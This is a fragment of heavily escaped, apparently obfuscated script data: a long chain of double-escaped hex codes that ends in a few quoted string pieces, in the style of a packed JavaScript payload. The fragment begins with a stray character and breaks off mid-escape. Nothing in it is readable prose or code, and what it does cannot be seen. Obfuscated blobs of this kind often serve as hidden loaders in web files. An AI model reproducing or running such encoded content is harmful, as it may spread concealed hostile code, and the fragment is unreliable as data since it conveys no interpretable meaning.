0\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\